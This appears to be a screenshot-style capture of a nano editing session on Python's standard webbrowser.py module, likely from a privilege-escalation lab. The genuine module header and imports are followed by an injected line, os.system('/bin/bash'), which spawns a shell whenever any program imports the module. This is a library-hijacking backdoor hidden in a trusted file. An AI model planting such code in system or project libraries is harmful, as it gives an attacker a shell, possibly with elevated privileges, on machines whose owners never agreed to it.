 GNU nano 5.4 webbrowser.py *
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]